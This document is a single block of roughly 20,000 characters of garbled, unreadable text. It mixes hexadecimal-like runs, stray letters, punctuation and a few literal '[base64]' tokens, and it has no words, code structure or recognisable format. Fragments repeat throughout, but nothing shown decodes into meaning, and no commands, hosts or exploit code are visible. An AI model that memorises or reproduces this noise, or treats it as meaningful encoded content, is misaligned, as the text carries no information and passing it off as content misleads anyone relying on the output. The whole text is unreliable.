c835BX1ec032acX11a9d,a77X451be2b9821812395*f447DL06dDY47b421YYIaYZ1e98cd^673F663D03daa17Y0f26Bd838c22F9c]976X350BD2Y97G471DX4Bb82592FF6cD946B3208dFY4Yc431YFX86BD845B21F8Z1567X04DYD2F871790FZ61d13Zb7217Dec5f4683YBXY64D14f88TB78e552bf2cB5J780XD4Dd744B11e8Bf865D23fac1986f360ZD3Ya71481ee5BZ835Y2&F5fd946Z4fd80ed5Yc734Y12YBF31abZ272e84aZ9366DBF6Bda47c0308fI174e0*ZB52D8B?0228D43abf143ef5edc,76F128bf75Zcc375Fe821Y4117eeb58c5329F28bb3Ba7147ce8{7B72D8FRe7bb2L4b01f8c|575D446B92551f963cc3cYY2441caG386f360cd3YY71481XX5bX488F250ZYX999]F71f05d94e6Y5_77Fe44Y74fd36b92693,06dDY47B4218efb68f18baf5fD537b6235YYZ5dc5feb11a84ee567F329Yd386e35Fbf3X981377f14DZ7XFY6WX6ee446B8df68D333DY1Z55d845B21F8cF966d340ad1Y87(961F18af65bZB36B11B77e659207Da5Z475e3Pbc434a5bf70X259Z32fa0+37bdd57bd2X32B5228FFZ69d643b01d8Y1373248XXZ66Y3dc5fZZ39a61380ed5aZ734BD577b2Ba1&382XF26782991ca7de650ba224bFX669F42B41e9c_56fDB.7YB2398FZ1BD138b11D3eZ73292397BB437Y4117Xeb58Z532BB1Bbb3bY7147Ze8255XZB4Xbb2895.26FDZ49d267d9536a1Y90F271de15671382ef68D837a91Z88b457D03ZYFHD83F6119ad356Z3309D^Y77e451be2BB449bb354Zfc72d453c0f749f770DZ4fad2396bc65d744a8223DXX66c7FXB1107Bf95bce3Y5BX41d8Y;d7Ye754Z12X9B(875X24FBZ4597107ddd5fZ53591309YKd79d7518c_673F12Yad1a87F461ZX3ba81582ef5ZX57Yec667D339be133DF4eZZf75fJ27bX74Zbc275YSZ76e955b32d4aD3]Z8ffc69D643b01d8YF764D13eYB18a13Y73cc7cF254d34077Z978F051883bYY}483X55Dc22852DB1497_471de4Bb82592ff6ZD946B3208Dfa831D41F167Z948B5ec3Xef579043ac1680X811c42Z651781f460BX3855DX49Y95092ZB4ebb2895M26fdc49b62390fd6YD744B13399J965&48eW16DZB4560d562e866c533Y91183e9%f87e9881285f14fc9f1a0Pc38d912c53395fc7193Pb6DFX6FD75197e568D542af1Z89F663d03Daa1784F17aDY80B93069ec59Z633Y0#d7Ye754Z12e9bP875fe91QX4780XD70DD4ab72491fe6Bd845b21f8ZF982235e971Y87F461ZX3bY81582XF5ZZ936Y3107d1D9cc472XX57Z128f5522cdc55c12696}17ce642B124XB48708F3eaa2988b061ZFF7B71685:06Yce36a01039ae5BZ13f9eMc82ea5Zc2f1551B2FXZ58Z93795;F73e656be2399MZ6Y9252b1D989R26XD343ae299351YX883YaeZF90FBB9%43eB0138bf311c62c9bOX739f51c5X699^97Fdf5XB52d9YZ71295_26FDZ49b62390fd6YD744b11X8bF8b11392YZ6ZDB35a91b8XXZ66Z72F9e~D88a245Y8!Y84Z348YD1Z85F582be849851c1324c]975e24ZZ0da6BDZ44beI952D542af1Z89f663d03daa1784f15Xe747F53069D659c633a0-D7YX754c12e9BK875e26BV072XZR3b3298BOY77ae:0bf1D97ff68DY3YB2e097f668ZB43B8d059921582XF5ZZ936Y3107dea57Z4319e:B78.196~8829949bf21a0&D449655b32D95fe70d048761e88F161ZF4966ef28YB1885F25Fcc39Y61380XD5ac734a1Ge7be871{678f2W9B92F91107DB4_6c5239dQ56eX040b8X688O874e149b52743cc&588F562cf3ca91683f05dca37Y4117eXB58Z5329f28bd2fY9Z070X648c7346bbd6Ye9506f2X8XFY25YX19791b8d!73Z75f865D23FYZ1986f360cd3aa71481ee5bc835Y2TF982D9f1930X056b837Y4DB2Dda59c0DFa5FX72df4fZ4dc65D030d244BXf32cYF1c89f663d03Daa1784F15ecb38a5127fXZ59Z64FX456d0X797OD6FXX5b92e4911077964YZ2228F{526af1Y7a1c8XL83d76f966D340ad1Y87F461ce3bY81582XF5Zc936BF1fZ133YDX21B9e]b78X552BF2Z99:673X04Dba2794-18YXY8Zfe78YDX653d643b01d8af764d13XYB1885F25FZZ39Z257Z9435a%a80X261ZXL5571674ee56bf3191T937d953B5374Dd6WF92FF6ZD946b3208dfa67D441YX1b88F562cf58fc66c43e5d!D83X564d1H85a&87fX3~X9718a21581DF597Y28a2D628da50B01e95FB3F9F50ba1892ZFL88BF865d23FYZ1986F360ZD3aa71481XX5bc851F55fbd3756;[base64]@97ce846c0DX48F871dd42B21d98}2628Y4bY9238BF466c63X7bdb8Zf654ZX?B44Z734Y1Oe7BX855Z22f9cJ976e350bd2a97]48D319Bf9739242B81a99)63D8f3dB4184Xf16aD542a71d90ab3486F08a197Bf311c13YY6WB7be661cb2796;9d02d5574289Y&a6Yd64X8bXB9Z~664DX1B54Z144b11e8BF865d23FYZ1986F360ZD3Ya71481)Y9d1a53BX51ce~740YD309DJY77X451be2b98^572df4cb92693*06dF69YI462dcFBYB2183*[base64]e7bX855Z22f9c]976ff92GF48b346c3FZ35a22592FF6ZD946b3208DFY67D441ae1B88f562XB8ff957d1f0Y01678f7649bed9B1276Y12aY7-f76XF4eBX399DU256fe77X348b82352b923DX4Z6a2094B162DY45a61B8dac65D542ab228aZ323d43e9c16538Z;f7ZX956c3309d)Y77e451be2b98|572df4cd579e341bbDY8Y{062X14e85D785FZ609639b21D8YXF65D8F37cce38ca68c8409ac675XZ5cZB3c9910819b58c4344fe057Z9J3bc2c99N279X11a7a2b95f36dYYe350d340ad1Y87F461ZX3BY81582ef5Zc936a310992ZY9X24dX05d96ZF3ZBF2c99S673e04dBY2794#16XDB48B5228Ffc852993f16b8a3Yb01291FX358735ac103Bc441a91089e858d3379cf098117de252bdec53BD73e7[4B52d98F96eX0FFBY1Y93f820d93BY9X28dfd5ec9417XDX8Ff957d1#e47ca37Y4117Xeb58Z5329F^c79e653Z02d9aU790349Xfc769545bb1D9c}9409240B71b51f46dd845YY2093YX3789F392128BFZ5DD437YF1735F250ce2Y56f663Z519BY36aa:X7Fe7P5bd24a5]Z42Y253BD1b95d2}B78FB68d542af1c89f663D03daa1784F15XZB38c154D1HY75K885BXF764X754Z12e9b:875e24Fbc2996[370DD4ab724YD51BB1993b262d83ab9265dYF5dD43863XZ69d138b11080FB5Fc418Z039Y5IY7aX5147Be5a5!47Xef4fB6254dNY68X754c52a9aF92Fd44Yac289c(071d346b2XD4dfe68c6407dB639Y61380ed5YZ734Y1(X7be855Z22f9ZG976FFa3~D6be5~4b42a8Z|B78afK1YF268ac063DZ47B4198FW21da6F862f285XF68Z4f0YDRB8aF768cd3D9Z1832X45a7938a8:X7be355BBXX91~a76db4BB6F858)973d14B88Z12Xb11e8bf865D23Fac1986f360ZD3aY71481ee77LY87Z02bBX3b74YD1Y9dIY77X451be2B98*572DF4cB92693-06DDY63S771cf4968188XF06FDZ1365138aee19Y21F87XX67Z636b1157aZX76XF5Bc0309Bca319B4DZ32391R86X9656b5209cFZ7891=4b72Z60e240BF2c9D,272d120ce487Zea4YFB65c33D7Yb336Y3107dXY57Z4319eKB78e552BF2c99P673FZY0.Y68e2M1B12789#875acFXac2387BD60d944b1168ZFF1aa3f55FXF88F467D22eYD=cd7324F7b2DY3?371e84X762699_37ZD848b2FY5a}B75D34D8aZ330b3208dfa67d441YX1b88F562ZF3cY91683F079~Z89Z22dZ03d76YF1c9f@c79X653c02d9aJ774e14Xbb2895K26fdc65N973D14B6a1a90F271DX1567158cf01BY42189F069Z838b3177ZD078F15Dc2329dcc339D5fZY29a3|Z6ce54Y722D95fc75D444bf2388b471e044BX1X8ef463ceF674X53dfd5cZ743Y31f38ab5Xd3!789X766d344a91978c775ef2391F1a2Uc6YX4215add4YB72491fe6BD845b21f8cF966d340YD1Ya347B1@F89Y858ZX30af1Z53a553ca2X64+780XB58BD33a6c14Y9c!6a833a2FB79dd506e1Z8c^26bDD18782993F16Ba8e14Xd13eYB1885f25fcc39Y61380ed5YZ734a1&e972aY7e04bDX5B94cd3aBD2a97)471DX4bB82592ff6cD946b3208DFY832791ef698838YX108FFZ338533aa[e39Z23FY7LX87e656D1359YXX96Mf7BX050bbXY51bb7DX847Z12a8Y-368903Xb62Z91ff6d8B48b71B95F565ZB3Ya5cd4bY767Z631ad.D89Y215Z83D71f351d03DYX1383e231DF598Dfb5bPc76D44X8Bc447b4218efb68D542af1c89F663D03Daa1784,DB11B79f312c2389Y1986BDTFBD3498ce71XY55Z2279d102BB4=670129D|c65e347BYD898S16bdbf9B21883L16Fd9357Ddd8Xf856d0GD46B336a3107Dea57c4319XNb78e552bf2c99)673FZ8F(c45b043Z0F9329f228ffc69D643b01D8Yf764d13eab1885F25Fe88ZF654ZXXD9d1375f46198ea98SF739X27Y4[Z73XZ4BBB369Yff53fb74e045b5204FB620d04cZ02495fd1bd33abbZF83XX64Z8429e1X7cY463D12c581281e361Z53Ba6c03FYY1B8Zfd5D?X78D6508dZ649b62390fd6Yd744B11X8bf865D23Fac1986}fB31d7Bf514Z43a9Z1b88BF11bf369aD073XZ57c4299F122dB6)872O298FY7ZD8536dPZ7YD521DX3cba1642X24fb11272238deb65Y2db48cb38Y5127Fec59c633Y0OD7YX754Z12X9BU89124Y1DY45d8558XZ734B72491FX6bD845B21f8cf966d340YD1Y87F47D218bX9638232Y8(a89f62D7F2da4S833bc39Y1.881e050ZB2F94X890@975DY4YB5X44bb56Bdffcbc298Bb073ZF49B71a8df91897&e6X1f89X7619XD75ac734a1Oe7bX855c22F9Z[976e350BD2a9720c42X8Z,625D54Bad2c99D022d047abX184FD68D53ab0233XZ719832390f237f756Z540aa144eYX5FZ927Y1de1784|774X14Xbb2895G26FDZ49b62390fd6YD744cd60dd16811491ZYP370f360cd3YY71481ee5BZ835Y2MF7ZX956Z330B95dZ7259Fbe6Xe446c53269BB69X0446Ff875dd44BD1c8ZJ76bd024ZZ45b11686F12087F1Y7198Zea64Z52D9c^B33c756c12896%a82c05cbd27a1?Y6Xea137Fed59c740Y051bb1993D0~98cf966d340ad1Y87f461ce3bY81582XF5cZ952F660be3857]77dDF5eZBH254K279dd13B62f9a?76Ze25570F94bB556e19fea2496f971d9F7YZ1281f4598518YX1e8DXF3ac1419fX343f45XBZ3673ac199c[976X350bd2Y97T471de4bB82592ff6cD962F572YB16a9265F98T588f562cf3ZY91683F05dZY37a4117eeb58c54ef25cba3453|379db5aZ7FX50fe75d9L48D&Y72D952b1219c@065b961DY46ab1b86b962ZZfc63cd83f714c2329F1a7YF5627ZFY6fd53eae208Ff263D03fY61772f161ce34Y51582e859Z9369Z]b84X495ff5DD7144dD03dYY1784f15XZB38Y5127fXZ59c633a0#D963aY4^27c9b4bZ123a2Wf469846BD2157FY73de4BB02699B43d8ff98fH340G16Z2Y75af2184FZ649eFXaf1977f12X67D457Z4319XPb78e552bf2c99@673X04Dba27941db02D66D164X11a53c043b01D8Yf764d13eYB1885f25Fcc39Y61380V9ad1775efVXBX34961582B9Pbb93094BF48Z52D94KD6cDZ57bb20741c95,166d64170d741F769DZ3aB4157dec5b8317Y61178e65aD210ac-D77f15Ybe3a63ZF3da91890f0a1LB69e32059dc49b62390fd6aD744b11X8Bf865D23Fac19a246B0-e88a757ZD2fae1b52Y452Z92D63:67fXY57BZ32a5c0499b*5972D98fa69d8@0Z12c9ZJ26c8X43Y9188bf01Zdc4Dac2480f2339344ae#Z86c3FZ69XZ59Z633a0VD7aX754c12X9b(875e24fBZ29b245c2FB66f976afX855D845b21F8ZF966d340YD1a87f461ZX3bY8159X42YZQa84a353c92bYY174eY04Xc52954dd5ac229a2L171XZ50b5;9B12Y96FB6bd6P9b21Z4ZB31DD846641a8Xab59c936B1118ZF92f8F40YY~882BFf87Be855c22F9Z%976X350bd2Y97:471DX4BB841e54FYD2746f66ZZX4dbaf143F168cc}2a51e89F65BD1445fe83aY43aYXXBab147eXX#ZBX34531382DZ50c23593-D6Xd645b42F65Z576e03XB8F52e9b1X8Bf865d23fYZ1986F360ZD3Ya71481ee5be477f42D982BY8X11Y87WY77e451be2b98^572DF4cB92693_06dDY47d074de3ZB6d585FB5DDZ4980D280f75B86}f8cf45Bd433Y31e82X73Be35Zc82d9DS8379eK8be30a3_17BDZ44b3224Yde6dD83fYD2199D773D43Xb82185;12a96(470DF49b9259XFXaf1977F12X67XY57Z4319XMb78e552BF2Z99&673e04dba27B054BX1c96B565DB3DBZ2960B260d73b71148Df865ca40B3ZX57a913b6197BF545b12Y8a3bY5*37dbaf360X350BD2Y97P471DX4Bb82592ff6cD946b320Y93Zb9f25Df06Da6df4ccf3ca91683F05dca37Y4117eXB58Z5329fTZ9539a3!17b9Y4Yc022a1QX459745bc204Bd451b92099f868e347YZM0Y8218df262ZDJ0B3227ZF05a8aF15bWD83e550ZZ3ZYBTf71F153c63251%27YXZ16Y3df5dc942Y253bd1b95d2Lb8efb68D542YF1c89F663D03daa1784F15ecb54f862Z03Y59P97fX160cdT456.47bDF15b8319c!96eX45772FB4db749e547bc2D8YS660D04866eb50bf2898257ddd8eF856d0[D46B336a3107DXY57c4319eQb78X552BF2c99R673fc8fGc45b043Z0f9329F228Ffc69D643B01D8aF764d13XYB1885f25fX88ZF654ZXed9d1375f46198ea98_F739X27a4{Z73XZ4bBB369aFF53fb74e045B52053?675cf43addd44ae64d8F5a31380fb5bd6435ddb47B2218ZFZ68D3439f1X8efb61d242YF1586f663Z938b111Z22c8YW4417afd6YD744B11e8BF865d23fac1986f360cd3Yc367d12Fa9c878ee50cf3c73Z573XY4e8427a0[b78dd53Z6e16Ybc26ba41c11f9Xf57a8X3194f670Z02ZY5![base64];471de4BB82592FF6cD946b3208DFY67f094FX5cD6f5Y51B7Dfc69Y0F2Y0177bb154cd38a5=a80f3Me97X953F659BB3586F16Yca7Be543bdFY33Y02390fd6ad744b11e8bf865D23Fac1986F360e97ZF9329D30YDe61f8cUf7ZX956c3309D@a77X451be2b98(572df4ZD579e341bbDY8a{062X14X85D785fc608b1491F960D938Y82387ec40X861cd32Y2)d40F362BZ309Yca319B4dZ32590Sc7cXB4fb13193*6729142ba2Z56X31F9X,982e293fd5Bd5124bZX3BY81582ef5Zc936a3107DXY57c4319e_b9438a2K07a9949BF21Y0Md449644bb1F55F871dc49YX2497b23B8DF7892587FZ6dca46a01088a62B90ff68D865bd1dce3896104D86f376e350bd2a97(471DX4Bb82592FF6Zd946B33ZZF4Z85F083{[base64]:26ZZY4481BY3daa1784f15ecb38a5127fXZ59c633a0!D7YR3a7116fe9U8B82X90{F7Zb3M5B32a8ec467e04bB81d93P621aaFZ66FY81V15FDX35bace71d436B0I16Ze545f660BX3875YX1b9eMB78X552bf2c99*673e04dBY2794G16edb64f774ad18YB28619aP78af764d13XYB1885F25FZZ39Y61380XD5YZ750F45XBZ3655|57bdd5ZZ9-052&077DBJ68f)Z74DB54b3239X![base64]#YBB2583FD3Y73e063d03Daa1784F15eZB38a5127fec59c633Y029bc3972dd70ed265FZZ4Fbc2996;370dd4ab72491FX6bD845b21F8Z15B92381fb1YZY40Y2218eZ517c53ca0cb54D139a01978X863c72c8028a1]d72X24D8033Y2FZ70DY~a71db8d#365d04ZBZ2B8Ff171d346B2D182fa6c96235Fdf49Z222d33D9B15528BOe7Be855c22f9c{976e350bd2Y97=471DX4bD478e240BYD989ff61e04D84d684fb5f9538B11c89ee64d7F27Bcd37c965Z73ZYD|a86e050c8X66bD03fa818Y5FD5D!e78D6508dc633B62390FD6aD744B11e8Bf865d23fYZ1986F37ZRF8ZZ530c34079B21fa2)F7ce956Z3309dOa77X451be2B98-572df68MZ76D44e6D1d93F574e1186Y188FF31eY7248ZF36ZZB3BB61a7fd37Bf460c535a0d386F54fc32D5DZ42XX458752393]07bDB56Z3dd5bZ732Y1VZ7Xe853Z31F9XGe7be152c22f95-676X349b8319142YZWa84c1fa7dXY57Z4319e,B78X552BF2Z99)673e04Dba43X751af2948f86eD04FbcF345F36aceV4a7208BF85Dd34661XY3cY63Yc1419F1e75fa@XB11476F042YZ258536Y0FX78B5ee5Bde4BB82592ff6ZD946b3208Dfa67d441ae1ba437B4ed58eb68Y1DY47ca37Y4117Xeb58Z5329fUZ79e653Z02D9YQ790349efc769545BB1d9c]9409240B71b46cf4cB41b94F363de42Y7FBY31c88XD5Dc8F75Xc87XF2?fce38ab17759D1Y85F45fZX39Y8|582XD5ZZ736Y1106Deb60c62f9F1180e354c13097&77Fdf90fa58d2Qf48cb38a5127Fec59c633a0&D7ae754c12X9B;[base64]?471de4Bb82592FF882c96F46e8D3dB31594R1388Y38af133eZ744YZ138ceb5Bd63Y9fF39b1480e555Z0ef56Z076XY:7B82991&B28da5YB2289XFY68D4}aab1B88V363de4B65X34Fba2994:470DB4BY72591fc6BD646b21d8Xf972d283ed4bc5]23bbe2b98+572DF4Zb92693Q06dda47B4218XFB842892f06a8939af1190fd348634YB(F45e861cc399X1487Y22b7dX786M681e05acb234fWe6YX44YBFdd52;072D44YZ0318aB266cd4dab2a81;623a3U3B41X7cF6336cD95ZZ936Y3107dXY57c4319X!b78X552BF2Z9922b5326bD669e61f58c548B5228fFZ69D643B01D8Yf764d13Xab1885-XB21Z7aF413Z3399B1Y87be10be3599Z44DZY32991271e15Zc02579219Y*66Bdb4675dc46FZ708D3eYF1791YX6bD744YXZF72d537b1O16DX646f761bf3976af329f+c79X653c02d9a%774X14Xbb2895+26fF89Z!664defdad2385.471a8FYa81F83b95ZD540YD1288fb169ff15Bf884F15b7Z&D7Xe6609D40Y3@57Fcf3bb414Z52F8dG7447dXY6dDY47b4218XFB68d542af1c89f663d03dYY33Z6437ZX77YF73069d659c633a0}d7Ye754c12e9bR875X24Fbc29961Fc32D8bL524D44Yac2b98ZF21ZF46aaD55Xdb43aa2382f26Dd1368Y33a4=c86b053ZZ389DND78Y7HX7833971383X858beX05Xca35a4,F7fXB56c522Y1117XX455c53298J979e64cBB349445af?d87Z4FD80ed5YZ734a1&X7bX855Z22f9Z}976e350BD46XY54b22c4BFB71D352bfF648f66Dd1.7YY238eFB60d64964XD3FY948Z83479D98af452ZZ=942YF329f.c79e653c02d9aI774e14eBB2895I26FF88B#841YZ3fBZf52X9b1X8Bf865D23Fac1986F360cd3YY71481XX5Be488f250caX999TF71F05d94X694}b6f9Y23a0S86FX847b73296FB4ff869d14b751891fd62d23d6cd33dee5cca32B3178Zb264ZX41adTb85Y01e8YF564cf3fab1686FX5e%F79D7518ec74Yb72491FX6bd845b21f8cF966d340ad1Y8710b41e7cF615c53b9d1Z89c012Z0379bD174ed58Z52Ya0132eB7W973N78XKe6Zeb42Z7F757@872d04a87Z02dB01D8af764D13Xab1885f25FZZ39Y61380ed76T986bf2abd3a73YZ199cU976X350bd2Y97-471DX4Bb82592ff6cd962H670ZX4867178def6XDB12641289XD18a11X86ed66c535B01479ZD76e74Fc9F396!F7be050bbXY51bb6Ze3557Z2F8e_879D54F6aef52c92ca3@67dXX4eff69Z7417eB73aa71481XX5bZ835Y2Pf7cX956Z3309dWa77G0a4=e6ZX6)5b52B8DMZ79B0.2B0278bc164dd48B51Y90~31ea7f963F46BDD339344ae[Z86Z3fc69XZ59Z633a0QD7ae754c12e9b&875X24FBZ29b245c2fb66F976afX855D845B21F8ZF966D340YD1a87F461ZX3Ba8159X42ac)Y84a353Z92baa174ea04eZ52954dd5YZ229a2W171XZ50b5V46X329afe76d4fcb61b90FF6FX31373248Xec66a3DZ5Fcc39a61380ed5Yc734Y1&X7Be855c22f9Z25Z93391JB2ada50b2319XD527d54cB0X689L26dDY3fB52843cc1X881cB7108eed57D5f0a01985XY5aZ540aaQ675e8YF)Z346FZF80ea48c2ff38bb2895-26FDZ49b62390fd6YD744b11ea7-7Y91b95ca^386F360ZD3YY71481ee5BZ835a2Wf98f89Y%c86BBF461X451BX2B98R572DF4Zb92693U06Df689T63f78fb68d542YF1Z89f663D03dYY1784=da2148eY555cb2dac1950a251c3289b136FX815B8319d106adf51B52f4Zd5Me91fe6bD845B21F8cf966d340ad1a87F47D1788ef15d5419fe638e463d02FYB1740F05aZD3997116be854b233a1=36adf{fB82B8fB722D248aa2996ZD1Fd83ZB8288Dfd639236Y8Md80F854cdef78b134Y1|e7BX855c22F9ZS976X350BD46Y648BY3469Y22592ff6ZD946b3208DFY67D441YXT572F562cf3cY91683F05Dca37a4117XL79a175089f679e653c02d9aV774e14ebb2895%28b2092]Z23d349ab2Y97ZX20ZF47a8DF92I166d334b2263cZ5FX81ee5BZ835Y2+f7Ze956c3309DVY77e46d&72BDB51B3329fd628D9417Y2D96K06YD2fbae164Ff265DB39YF154YF365ca4060e954B45B9Dd659Z633a0&D7aX754Z12e9BV875X24fbc45X953B12B68Y12491fe6BD845b21f8ZF966d340YD1Y87f461;180a867Z73FY51D7F46a37D3698Z47d419Xbf2e95)02Zdd4b73J475DD579451YF2D89b558BB1d97e853b0768a2D90F26cBX2885faaf1b88F26680409F1775f34FBF37a8ZB3d9Z35B7X3Y2127Xd8?4Z12D9DB869D745b11c9Y|220d24d671d8XFX6dcd48a5188aXD5FZ53cY2ca87X563BFXB9d1388e84dcbe698;c2dee59176294W46be4@2B4349Dfb75de4c6a1890B144da4Yb91B66ed6dZBL14acd3aY71481ee5bZ835a2.f7ZX956Z330b919ZY3492Tc4982]572df4Zb92693V06dda47B4218e1777198BT53a73f663d03Daa1784F15XZB38Y52X8X30Y21Z518YF77aX754Z12e9bM875e24FBZ29b245Z2fb66f976afX855D845b21f8ZF966D340YD1Y871062DB48Y82a90~15Zfc6dZZ44a01257D13ebcf578e552bf2Z99]673e04Dba27B045b73148FX66acfeYY1997Z22acd46B21787F225D849a8207ZXX159ed75aZ734Y1]e7BX855c22f9cQ976e36ZO53X9747BD1f9X.b429443bb1c53N675cf4eB0288DF31DY6df62ZF3Za91683f05dZY37a4117XXB58c54XX8%Zbc32941380b7H9BY225B.X77X14bb3dc8Ff730D551b21c96FF63DFfa83ee4Xf53770F360ZD3YY71481XX5bZ835a2JF7cX956D83XafIYYY3B9a126Xe0%57a1578DY5493*b6dOX99&96Fd9FB73D563F25fce49B6d927YY1784f15Xcb38Y5127FXZ59Z633bc1cZ2FB72YB2e9b@875e24Fbc2996]370DD4aB740D35089c22FB21f8cF966D340ad1Y87F461ZX25Y81582XF5Zc936Y3107dXY57Z431BY5b96ZF52BF2Z99?673e04DBY2794|16edb48b547ddfcYX2243d35Xde38b02Y91FF1896K56fdc39F9588030YZ?c75f35Dc9X88bee50ca5c82X3Y3=22add53c338XX4b25d74b6Z299bf872X149671c82F164c9f5Y71b3Zfb65D844Y21Z37e95f7X38Y7#9819f60ZB3ba1%B2dF3!7Z7264XFZ7BDX49BD1d9B_571904DBF1Z96#56ddeF8Y61582f16cD9F3B0Pe8cX814Z43aY4PD83f654cfF740c3309D[a77e451BX2B98}572df4Zd535X31X57c447b4218XFB68D542af1c89f663d059XX60daf1a11779f8659ZXXYD&b85ed56Z828Y0ZX85X456b931a6BX4780{370DD4Yb72491FX6Bd845b21f8ZF966ef84F6708737YD:f8Xfb328443a11b83XZ5XBX3664NZ76DF4fBD3754DD1699:673e04dBY2794H16edb48b5228Ffc69d65ff466X0f7Y71D7fFX6Ba2F4b3118bF35cZX2Xa6D476F662cf37Y31531BYf376e350BD2a97~471DX4Bb82592FF6cD946B3208D16YB1D97ae5Xd436B52259YB58d73X5d1c7cX8139ZV767@97BF52Y63e653Z02d9Y-774e14XBB2895N26fDZ49b62390FD861B8dM71ece44Y62592Z91bc847YXZD93XZ60cd3DB2ZY53be1Xc032YZX11a9d@Y77X451BX2b98[572DF4Zb92693&06Dda47b43dD244bed585FB5DDZ4980D27fFX658438B0107dF3149dG868%Y7cF62B64X754c12X9bI875e24FBZ2996[370dd4aB724YD*daf219Bd0|98ZF966D340YD1Y87f461ZX3ba81582XF78D87aXZ669Bd441c4319XUB78e552bf2c99_673e04dBY27B045b73148f86eD04fBZf345:462dc44ad1f7FF725Z741a3253bc4FD80ed5ac734Y1We7be855c22F9cR976X350bd46XY54b22Z4BFB71D352bfF648F66DD1fc85?798F76fZB3d681690c416Z83e9eSZ83e92d8D3XY8#680bdf679e653Z02D9YG774e14eBB2895I26Fdc49B63fe34dab2544f46YZZ4bB8ef41ef66caQ0Y31Z87f459ZF425DX638Y23fce32YZVZ7cX251bc2851M383DD488XXX9F.967e11X57Z447B4218efb68D542af1Z89F663D03Daa1784&da01d56c154d1&Y43B033a0Pd7Ye754Z12X9BS875X24Fbc2996=370F99D,765dfFXYX2486O572Y9FBa92084YF38ba4Baa227XF0188232ab177Zec57d23Z9ZZ485X35dZ52eY0&078b515c6308eR8457X#16Xdb48b5228FFZ69D643b01d8Yf764d13eZ76bd533adZZ7Zf254d34077Z977XX52882bY4?F7cX157ZYe56ec02aba53bf2494FF25df4Xb01e62Z273DD3BB5F22B981B88f562cf3ZY91683f05Dca37Y4117eXB58e174F12Y9528a5DX1784N774e14Xbb2895P26fdc49B62390FD6Yd744ZD71db39b3D282f85YD9467dcf7DF45883|Z8e1F7XF652c4f199127ee353beed54BX73X758c62d8DJ66b9333Y4J37BD7499B2789f74Fdd45ac2584f46FD338a0L0B11B79f33069ec59Z633Y0&d7ae754c12X9bT875e24fBZ29b256c01X98b767dd3fBX2b62B462D93D73168Ffa67ZZ42B5d059ab15YY3XYF1D84e45DZ2_6661781DF5996ZF3Zbf2c99&673X04DBY2794%16XDB48b5228fFZ851895ZX39cc4982bb28ab1885f25Fcc39a61380XD5ac734a1;e7be871157fDD5776269cFX7Dea21732198fc27b032c3229af668953dB62287f76291F8622588XY6483:16De646f761bf3976af329F=Z79e653c02d9aS774X14XBB2895*26FF89c]664DXFDad2385(471Y8FYY81F83B95cd540YD1288FB169fF15beb87e750ZXX98Zef51ZB1B87[060117BD95390Z936b92693~06Dda47b4218XFB68d542YF1Z89f67f128Fc833Z6437Zb522a5127Fec59Z633Y0#D7aX754c12X9bQ875X26bRF79d751702096f877X41b6d1b92f621YY2cBD1Z94F0628F37b01c81F15c8Bf25Z1f82X45e7dFZ67e040f15bb93370a92c99T673e04dBY2794U16edb48B5228FFZ69F296U05eD8F7a71d7ffe6bY2F4Y2197dB356ZF3YY7|Z82F51099eb55X581e14YZ8X386e94Bc51681FY5Y,b75D34D8aZ330b3208Dfa67D441ae1b88f562cf3Za91683F079#Z89Z22dc03D76af1c9F&c79e653Z02D9a^774e14ebb2895V26Fdc65@973d14B6Y1Y90f271de1567158Zf01BY426B7168XXY5Z8931aa167Beb5685ec56197Zde5877F761da3aeb55b32D6aa32693-06DDY47B4218XFB68D542YF1Z89f663XZ90FY58D2F1Y11779F8659ZXX9Z1377ad50c934Y1?67cef!Y93X54fDF7Bdb44c2dd80X345BF117bF454M56Fcd4784bd2YYD1a87F461ZX3ba81582XF5ZZ936a3107Dea73.683BZ27ba3770Y91699%673e04dba2794Q16eDB48b5228Ffc69D65fH36Dcb4564148YXZ6bd8)f61NF86ea159X20b11088e456832Ba41075e5507fe650H678XB49Z3248cfb6Y9246B5ea62Z273DD3bb5f22Bae1b88F562ZF3Za91683f05dca37a4117eeb741882X05a79299f)180ed2476249BFF35D851BZ298e[477921b6Dd774;663DD4cb4D287XD5ccf34601F89fc68Z64077d788F250ca^740ad309d]Y77e451be2b98S572df4ZB92693V06Df689S63fYY3DBYF32c991c89F663d03daa1784F15ecb38Y5127fXZ59X286F04Xc8X797;d6FXX5b92X492M96d9821a33493SB67d9R6YX2793F868D3,6af1949B01Yda4baa227ef065D141B0c983f254Z2eaab1686XZ5694F4Y5^f6DX7245de04dBY2794&16XDB48B5228fFZ69d643B01dY64aB4128Zab5BD133B21F56Y856cd3167?Y83ee5bc036a9c44D9F|99c32a2176Be9[4c530Y0S670ae_ebf2987J13X77X467d441ae1B88f562ZF3cY91683F05dca37Y42dZ03d76X174f12a63D053c02D9Y~774X14XBB2895G26fdc49B6239019bd2785ff1Xce44a62592Z91bZ940a4cf58da6bca429X103dX55eca2f9F&Y3De65080X7511182e159b5279Z@878X7R0Z12Z9c.26Z8e3ZB42191L661cdf6b91c7ef817c535Y2cb49B51X91fc65d943BZ1ZZD3795^f4Z85:875e24Fbc2996T370dd4ab72491fe6Bd845ce72DZ3aB4D383f95Bda477ed07Xf5598f32ab1683e85Xd1XZ75Z731ce50ca329B1375XBH6Y9RZ6ee87Yb010Z12B89:34079X669D643B01D8Yf764d13eYB1885F25fcc39a62fc23f78e376f32Z65D255c22F9c)976X350bd2Y97G471DX4BB825921bBF2987K120D046a82794cb1DZB42a6D15Ydc6dZZ44Y0123fX760ZZ31a1!c3Ba2VcZ234Y7:57fX048B7264e|271Y71e7X2f99f771YXe76Yd744b11X8bf865d23Fac1986f360ZD3aa730d43e9Z1635X55bBD3Za9e032X057bbf194*D78X54aZ0334Xd7299323b9238cR275d3fb9XG163DD2D991272238DXB65a2DB48ZB38Y5127Fec59c633a0Hd7ae754c12X9BI89124Y1da45d8558eZ734B72491fe6Bd845B21f8cF966d340YD1a87F47D218Be9638232a8RY89f62d7f2DY4*833bc3eZF2ea6:274a149c22e93L36Xa14YB4e44bB575e645bd198B=06Zdc4b641X8Def5D8533a2MF7XF9669cfcad1775XF2Z65X855c22F9ZN976X350BD2Y97W471DX4bb825ae52bc1a94b363D93Bba275eb05eD5396f128BF663c83eB1ZZ55Y7119f2X9B,a85f2288839a3@17bb8f15Xe14Xbb2895G26fDZ49B62390fd6ad744b11eY73aB7F05bXX6BY4dd4aZD3YY71481XX5Bc835Y2.F7Ze956c3309D|a9337a1FF799848be209F)Z439543BY1e49D254e544bc188ab75fD844Y91984b760ZYFY61ZB8bFZ5Bd32FY11682F2617Y2897%473XX5B75389bFD77961480F959]Y74d24c89Z245b21f8Zf966d340ad1a87f461ZX3ba81582UBaf1977F110Z